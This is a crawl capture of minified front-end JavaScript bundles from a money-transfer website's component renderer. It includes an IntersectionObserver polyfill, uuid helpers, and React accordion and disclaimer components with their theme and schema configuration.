null;if(_==this.root||9==_.nodeType)if(w=!0,_==this.root||_==t)n&&!this.root?!i||0==i.width&&0==i.height?(_=null,y=null,v=null):y=i:y=r;else{var E=m(_),I=E&&h(E),T=E&&this._computeTargetAndRootIntersection(E,I,r);I&&T?(_=E,y=d(I,T)):(_=null,v=null)}else{var R=_.ownerDocument;_!=R.body&&_!=R.documentElement&&"visible"!=b.overflow&&(y=h(_))}if(y&&(s=y,a=v,u=void 0,c=void 0,l=void 0,f=void 0,p=void 0,g=void 0,u=Math.max(s.top,a.top),c=Math.min(s.bottom,a.bottom),l=Math.max(s.left,a.left),f=Math.min(s.right,a.right),g=c-u,v=(p=f-l)>=0&&g>=0&&{top:u,bottom:c,left:l,right:f,width:p,height:g}||null),!v)break;_=_&&m(_)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!f(this.root))e=h(this.root);else{var n=f(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||l(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return l(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=c(t.rootBounds),this.boundingClientRect=c(t.boundingClientRect),this.intersectionRect=c(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function u(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function d(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function l(t,e){for(var n=e;n;){if(n==t)return!0;n=m(n)}return!1}function m(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function f(t){return t&&9===t.nodeType}}()},163785:(t,e,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,t.exports=r},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var i=n||0,o=e;return[o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},926532:(t,e,n)=>{var i,o,r=n(849629),s=n(274936),a=0,u=0;t.exports=function(t,e,n){var h=e&&n||0,c=e||[],d=(t=t||{}).node||i,l=void 0!==t.clockseq?t.clockseq:o;if(null==d||null==l){var m=r();null==d&&(d=i=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==l&&(l=o=16383&(m[6]<<8|m[7]))}var f=void 0!==t.msecs?t.msecs:(new Date).getTime(),p=void 0!==t.nsecs?t.nsecs:u+1,g=f-a+(p-u)/1e4;if(g<0&&void 0===t.clockseq&&(l=l+1&16383),(g<0||f>a)&&void 0===t.nsecs&&(p=0),p>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=f,u=p,o=l;var v=(1e4*(268435455&(f+=122192928e5))+p)%4294967296;c[h++]=v>>>24&255,c[h++]=v>>>16&255,c[h++]=v>>>8&255,c[h++]=255&v;var _=f/4294967296*1e4&268435455;c[h++]=_>>>8&255,c[h++]=255&_,c[h++]=_>>>24&15|16,c[h++]=_>>>16&255,c[h++]=l>>>8|128,c[h++]=255&l;for(var w=0;w<6;++w)c[h+w]=d[w];return e||s(c)}},779311:(t,e,n)=>{var i=n(849629),o=n(274936);t.exports=function(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}},631675:t=>{"use strict";t.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ff8f8d92c3323d9609e4.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b1a097bc33b509c1e0b1.js
body_size: 4612
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4363],{634466:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(283653);const a=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},437837:(e,t,n)=>{n.d(t,{A:()=>C});var i=n(585608),a=n(514041),o=n(627848),r=n(509034),l=n(512662),s=n(59330),c=n(533064),m=n(283653),d=n(5607),h=n(982601),f=n(548770),g=n(489243),p=n(606072),u=n(977367),A=function(e){var t=e.style;return{componentStyle:t((0,u.eV)("xl","vertical"),{$nest:(0,i.Cl)({},p.pL.smDown((0,i.Cl)({},(0,u.eV)("lg","vertical"))))}),heading:t((0,u.Lc)("mdLg","bottom")),header:t({margin:0,padding:0,textAlign:"center"}),subheader:t((0,u.Lc)("md","top"),u.cs.plarge,{margin:0,padding:0,textAlign:"center"}),list:t({listStyle:"none",marginBottom:0})}};const y=function(e){var t=(0,s.Ay)().styleSheet,n=a.useCallback((function(){return function(e){var t=e.style;return{accordionElement:t((0,u.eV)("mdLg","vertical"),{borderBottom:"1px solid",borderColor:g.colorBrandIndigo2,$nest:{"& summary::-webkit-details-marker":{display:"none"},"& summary::-moz-list-bullet":{fontSize:0},"& .details-open-icon":{display:"none"},"& .details-closed-icon":{display:"inline-block"},"&[open] .details-open-icon":{display:"inline-block"},"&[open] .details-closed-icon":{display:"none"},"& > .body":{maxHeight:0,overflow:"hidden",transition:"max-height 0.2s ease-out"},"&[open] > .body":{maxHeight:"500px"}}}),contentWrapper:t((0,u.Lc)("mdLg","left"),{display:"flex",flexDirection:"column",alignContent:"center"}),summary:t((0,u.Lc)("mdLg","left"),{display:"flex",alignContent:"center",cursor:"pointer"}),iconContainer:t((0,u.eV)("xs","top"),(0,u.eV)("lg","right"),{cursor:"pointer"}),title:t(u.cs.plarge,(0,u.eV)("xs","vertical"),(0,u.Lc)("none","bottom"),{$nest:{"&:hover":{cursor:"pointer"}}}),body:t(u.cs.p,(0,u.Lc)("sm","top"),(0,u.Lc)("md","bottom"),{marginLeft:"50px","-webkit-transform":"translateZ(0)","-webkit-backface-visibility":"hidden",overflow:"hidden"}),linkUrl:t(u.cs.p,(0,u.Lc)("md","bottom"),{display:"inline-block",marginLeft:"50px"})}}(t,e.theme)}),[t,e.theme]),i=(0,c.I)(n,t),o=(0,f.mo)(e.theme);return a.createElement("details",{className:"".concat(i.accordionElement)},a.createElement("summary",{className:i.summary},a.createElement("div",{className:i.iconContainer},a.createElement(h.tK,{color:o,className:"details-open-icon"}),a.createElement(h.Q8,{color:o,className:"details-closed-icon"})),a.createElement("h3",{className:i.title},a.createElement(l._,{text:e.title,theme:e.theme}))),a.createElement("div",{className:i.contentWrapper},a.createElement("div",{className:i.body},a.createElement(l._,{text:e.body,theme:e.theme})),e.linkUrl&&a.createElement(d.b,{rel:"noopener",href:e.linkUrl,className:i.linkUrl,sameWindow:!1,theme:e.theme||m.A.LIGHT,styleSheet:t},a.createElement(l._,{text:e.linkCopy,theme:e.theme,listenerFlag:!1}))))};var v=function(e){var t=e.theme,n=(0,s.Ay)(),m=n.context,d=n.styleSheet,h=(0,c.I)(A,d),f=a.useMemo((function(){if("true"===e.enableFAQMarkup)return{"@context":"https://schema.org","@type":"FAQPage",mainEntity:e.items.map((function(e){return{"@type":"Question",name:e.title,acceptedAnswer:{"@type":"Answer",text:e.body}}}))}}),[e.enableFAQMarkup,e.items]);return a.createElement(o.A,{theme:t},a.createElement("div",{className:"rm-container ".concat(h.componentStyle)},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 ".concat(h.heading)},a.createElement(r.A,{className:h.header,placement:e.placement,theme:t,generateMarkdown:!0},e.header),a.createElement("div",{className:h.subheader},a.createElement(l._,{text:e.subheader,theme:e.theme}))),a.createElement("ul",{className:"".concat(h.list," rm-offset-sm-1 rm-col-sm-10")},e.items.map((function(t,n){return a.createElement("li",{key:n},a.createElement(y,(0,i.Cl)({},t,e)))}))))),"true"===e.enableFAQMarkup&&a.createElement("script",{type:"application/ld+json",nonce:m.cspNonce,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};v.defaultProps={items:[]};const C=v},982601:(e,t,n)=>{n.d(t,{Q8:()=>o,tK:()=>a});var i=n(514041);function a(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,"aria-hidden":"true",focusable:"false"},i.createElement("path",{fill:e.color,d:"M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"}))}function o(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,"aria-hidden":"true",focusable:"false"},i.createElement("path",{fill:e.color,d:"M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"}))}},54943:(e,t,n)=>{var i;n.d(t,{A:()=>a}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const a=i},94363:(e,t,n)=>{n.r(t),n.d(t,{UniversalAccordionBrandV1:()=>h});var i=n(333237),a=n(54943),o=n(357431),r=n(634466),l=n(585608),s=n(514041),c=n(437837),m=function(e){return s.createElement(c.A,(0,l.Cl)({},e))};m.defaultProps={items:[]};const d=m;var h={metadata:{name:"Universal Accordion Brand V1",id:"UniversalAccordionBrandV1",description:"An expandable accordion element BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_tue_jul_02_20.gyYdnpd8ccI5Xpoj.png",mobileURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_mobile_tue_ju.PyvXi0B7cNKkI7g1.png",category:i._w.UNIVERSAL,testInstance:"a495555e-bcc0-11ed-afa1-0242ac120002",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalAccordionBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},theme:{type:a.A.Select,options:r.A,isConfig:!0},header:{type:a.A.ShortText,isUniversal:!0},subheader:{type:a.A.ShortText,isUniversal:!0},enableFAQMarkup:{type:a.A.Checkbox,isConfig:!0},items:{type:a.A.List,isUniversal:!0,listType:{title:{type:a.A.ShortText,isUniversal:!0},body:{type:a.A.LongText,isUniversal:!0},linkUrl:{type:a.A.ShortText,description:"Create a link -- [Remitly](https://www.remitly.com)",isUniversal:!0},linkCopy:{type:a.A.ShortText,isUniversal:!0}}}},additionalProperties:!0,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var i=n(585608),a=n(514041),o=n(294362),r=n(283653),l=n(100262),s=n(59330),c=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,i.Tt)(e,["theme","children","className"]),h=(0,s.Ay)(),f=h.context,g=h.styleSheet,p=(0,l.AY)(f,g),u=t||r.A.LIGHT;return a.createElement(c.w,{theme:u},a.createElement("div",(0,i.Cl)({},d,{className:(0,o.Ly)(p(t),m)}),n))}},509034:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(514041),a=n(357431),o=n(512662),r=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,m=e.className,d=void 0===m?"":m,h=e.theme,f=t===a.A.HERO?"h1":"h2";return i.createElement(r.o,{className:d,variant:f,fallbackTheme:h},c?i.createElement(o._,{text:l,theme:h}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>h});var i=n(585608),a=n(514041),o=n(59330),r=n(434291),l=n(412867),s=n(870708),c=n(533064),m=n(589750),d=function(e){var t,n,d=e.theme,h=e.text,f=e.listenerFlag,g=void 0===f||f,p=e.renderer,u=e.highlightMode,A=void 0===u?"text":u,y=(0,o.Ay)(),v=y.styleSheet,C=(0,m.p)(d),H=(0,c.I)((function(e){return function(e,t,n){var i;return{markdownContainer:(0,e.style)({$nest:(i={},i[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},i)})}}(e,C,A)}),v),b=(t=function(){return(0,r.ev)(h,v,d,p)},n=[h,v,d],"undefined"==typeof window?t():(0,a.useMemo)(t,n)),k=function(e,t){return"undefined"==typeof window?e:(0,a.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return a.createElement("span",(0,i.Cl)({},b,{onClick:g?k:void 0,className:H.markdownContainer}))};const h=d},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var i=n(514041),a=n(283653),o=n(100262),r=i.createContext(void 0),l=function(e){var t=i.useContext(r);return t?t.themeConfig:(0,o.iV)(e||a.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,a=i.useMemo((function(){return(0,o.iV)(t)}),[t]),l=i.useMemo((function(){return{theme:t,themeConfig:a}}),[t,a]);return i.createElement(r.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var i=n(514041),a=n(294362),o=n(59330),r=n(533064),l=n(589750),s=n(585608),c=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.children,u=e.fallbackTheme,A=(0,o.Ay)().styleSheet,y=(0,l.p)(u),v=(0,r.I)((function(e){return function(e,t){var n=e.style,i=t||m._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),label:n((0,m.Vd)("fontSizeLabelL3"),(0,m.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:h,color:i.typography.text})}}(e,y)}),A),C=d||function(e){return e in f?f[e]:e}(n);return i.createElement(C,{className:(0,a.Ly)(v[n],v.text,g)},p)}},533064:(e,t,n)=>{n.d(t,{I:()=>a});var i=n(514041),a=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{var i;n.d(t,{A:()=>a}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const a=i},548770:(e,t,n)=>{n.d(t,{Hu:()=>y,Zj:()=>u,mo:()=>v});var i,a=n(585608),o=n(283653),r=(n(141586),n(977367)),l=o.A.EUCALYPTUS,s=o.A.INDIGO,c=o.A.INDIGO_DARK,m=o.A.INDIGO_EXTRA_DARK,d=o.A.JICAMA,h=o.A.LIGHT,f=o.A.MACADAMIA,g=o.A.UBE,p=o.A.WASABI,u=((i={})[l]=(0,a.Cl)((0,a.Cl)({},r.$Y.eucalyptus),r.Hm.dark),i[s]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigo),r.Hm.light),i[c]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigoDark),r.Hm.light),i[m]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigoExtraDark),r.Hm.light),i[d]=(0,a.Cl)((0,a.Cl)({},r.$Y.jicama),r.Hm.dark),i[h]=(0,a.Cl)((0,a.Cl)({},r.$Y.light),r.Hm.dark),i[f]=(0,a.Cl)((0,a.Cl)({},r.$Y.macadamia),r.Hm.dark),i[g]=(0,a.Cl)((0,a.Cl)({},r.$Y.ube),r.Hm.light),i[p]=(0,a.Cl)((0,a.Cl)({},r.$Y.wasabi),r.Hm.dark),i);function A(e){return e&&u[e]?u[e]:u[h]}var y=function(e){return A(e).backgroundColor},v=function(e){return A(e).color}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b1a097bc33b509c1e0b1.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-56506eb5acd059a4b573.js
body_size: 2320
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7523],{453776:(e,t,n)=>{n.d(t,{Or:()=>a,ZU:()=>s,vv:()=>i});var r=n(553692),i=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],s=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(283653);const i=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},54943:(e,t,n)=>{var r;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const i=r},257523:(e,t,n)=>{n.r(t),n.d(t,{UniversalDisclaimerBrandV1:()=>f});var r=n(333237),i=n(54943),a=n(634466),s=n(453776),o=n(157486),c=n(585608),l=n(514041),m=n(294362),A=n(627848),d=n(94487),u=n(235167),v=n(977367),p=n(512662);const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,c.C6)(t,e),t.prototype.render=function(){var e;if(!this.props.disclaimer)return null;var n=t,r=(0,u.G)(this.props.context,"components.UniversalDisclaimerComponent",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,d.A)(this.props.context,this.props.styleSheet),a=((e={})[o.Z.FINE_PRINT]=r.textFineprint,e[o.Z.MERCHANDISING]=r.textMerchandise,e);return l.createElement(A.A,{theme:this.props.theme},l.createElement("div",{className:"rm-container ".concat(i(this.props.alignment))},l.createElement("div",{className:"rm-row"},l.createElement("div",{className:"rm-col-12"},l.createElement("div",{className:(0,m.Ly)(r.disclaimerText,a[this.props.fontSize])},l.createElement(p._,{text:this.props.disclaimer,theme:this.props.theme}))))))},t.defineStyles=function(e){var t=e.style;return{disclaimerText:t({$debugName:"disclaimer_text"},(0,v.Lc)("sm","vertical"),v.cs.disclaimer,{$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"}}}),textFineprint:t(v.TA.psmall),textMerchandise:t(v.TA.p)}},t}(l.Component);var I=[{key:o.Z.FINE_PRINT,value:o.Z.FINE_PRINT},{key:o.Z.MERCHANDISING,value:o.Z.MERCHANDISING}],f={metadata:{name:"Universal Disclaimer Brand V1",id:"UniversalDisclaimerBrandV1",description:"Full width disclaimer component for Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_tue_jul_02_2.Fp5GCP6rpl9n6nWm.png",mobileURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_mobile_tue_j.RFm6CYYzgMiZN7SO.png",category:r._w.UNIVERSAL,testInstance:"13507b72-8b34-40d9-9d94-9b12c74e71d4",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDisclaimer/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:i.A.Select,options:a.A,isConfig:!0},disclaimer:{type:i.A.LongText,isUniversal:!0},fontSize:{type:i.A.Select,options:I,isConfig:!0},alignment:{type:i.A.Select,options:s.vv,isConfig:!0}},additionalProperties:!1,required:["theme"]},reactComponent:h}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var r=n(585608),i=n(514041),a=n(294362),s=n(283653),o=n(100262),c=n(59330),l=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,A=(0,r.Tt)(e,["theme","children","className"]),d=(0,c.Ay)(),u=d.context,v=d.styleSheet,p=(0,o.AY)(u,v),h=t||s.A.LIGHT;return i.createElement(l.w,{theme:h},i.createElement("div",(0,r.Cl)({},A,{className:(0,a.Ly)(p(t),m)}),n))}},157486:(e,t,n)=>{var r;n.d(t,{Z:()=>r}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(r||(r={}))},512662:(e,t,n)=>{n.d(t,{_:()=>A,A:()=>d});var r=n(585608),i=n(514041),a=n(59330),s=n(434291),o=n(412867),c=n(870708),l=n(533064),m=n(589750),A=function(e){var t,n,A=e.theme,d=e.text,u=e.listenerFlag,v=void 0===u||u,p=e.renderer,h=e.highlightMode,I=void 0===h?"text":h,f=(0,a.Ay)(),E=f.styleSheet,y=(0,m.p)(A),T=(0,l.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,y,I)}),E),N=(t=function(){return(0,s.ev)(d,E,A,p)},n=[d,E,A],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),C=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,o.U)({target:"banner-disclaimer",context:"markdown-link",screen:f.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:f.componentInstanceId}})}}),[f]);return i.createElement("span",(0,r.Cl)({},N,{onClick:v?C:void 0,className:T.markdownContainer}))};const d=A},589750:(e,t,n)=>{n.d(t,{p:()=>o,w:()=>c});var r=n(514041),i=n(283653),a=n(100262),s=r.createContext(void 0),o=function(e){var t=r.useContext(s);return t?t.themeConfig:(0,a.iV)(e||i.A.LIGHT)},c=function(e){var t=e.theme,n=e.children,i=r.useMemo((function(){return(0,a.iV)(t)}),[t]),o=r.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return r.createElement(s.Provider,{value:o},n)}},533064:(e,t,n)=>{n.d(t,{I:()=>i});var r=n(514041),i=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(606072),i=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const s=function(e,t){var n=(0,i.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>i}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const i=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-56506eb5acd059a4b573.js.map

--- FILE ---
content_type: image/svg+xml
